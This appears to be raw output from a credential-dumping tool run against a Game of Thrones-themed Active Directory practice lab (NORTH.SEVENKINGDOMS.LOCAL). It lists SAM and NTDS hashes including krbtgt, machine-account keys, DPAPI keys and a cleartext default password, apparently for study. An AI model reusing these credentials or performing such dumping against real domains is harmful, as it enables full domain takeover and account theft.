 [*] Target system bootKey: 0×0d141e3b452333fa06ef053e78c8baf8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:aes256-cts-hmac-sha1-96:83e09843b5c4599c1eb7a03e75d2bf973d8887946d60ec877c2abe0f2d35b4cb
NORTH\WINTERFELL$:aes128-cts-hmac-sha1-96:fe92f2bc6f7d4cf6ef5765c5e5550773
NORTH\WINTERFELL$:des-cbc-md5:68d6252f7352cb13
NORTH\WINTERFELL$:plain_password_hex:317992aba583507048bb5a05ef090154f448531546c90f33bae7fd0c4f3b9b576cd3823205b397c52fd5065beffb8c6113ab4101d7ad78b8f9bff09bfe64eca47957747df8b657f790912
18372a4e9f48b7783cdf12cbda3f7359397ddce25a0aea3f33fbf4b459db6a5b29b01d0570dc59c139a9bb8dac1c7491fcc5a8b301e13450b15c23306f110578c6dcb6cd0df21c4eda761aebf52e5a83cb41a5e98b52004d41740e4810
3356406a75bfcb80860817f86dab64d20583edd5773efe28ae4e3cdaf0d4cf51036dfe29e8486489a31648a85430481e26c727b04b82b35b7e25f838ce8c25eaed6d440ed6f
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:8a301a916bdb46db05714d2dba18847c:::
[*] DefaultPassword
NORTH\robb.stark:sexywolfy
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e88d58eaa475ac8b2622968c7bdffea24a00ebc7
dpapi_userkey:0×89ac61fd9ad3bb69ae4fb08abbeaf9e774e79cc0
[*] NL$KM
0000 22 34 01 76 01 70 30 93 88 A7 6B B2 87 43 59 69 "4.v.p0...k..CYi
0010 0E 41 BD 22 0A 0C CC 23 3A 5B B6 74 CB 90 D6 35 .A."...#:[.t...5
0020 14 CA D8 45 4A F0 DB 72 D5 CF 3B A1 ED 7F 3A 98 ...EJ..r..;...:.
0030 CD 4D D6 36 6A 35 24 2D A0 EB 0F 8E 3F 52 81 C9 .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4c147091b56ec6b4ed625713a913ed82:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:b777555c2e2e3716e075cc255b26c14d:::
brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::
hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
MemberOf
WINTERFELL.NORTH.SEVENKINGDOMS.LOCAL
DOMAIN CONTROLLERS@NORTH.SEVENKINGDOMS.LOCAL
NORTH.SEVENKINGDOMS.LOCAL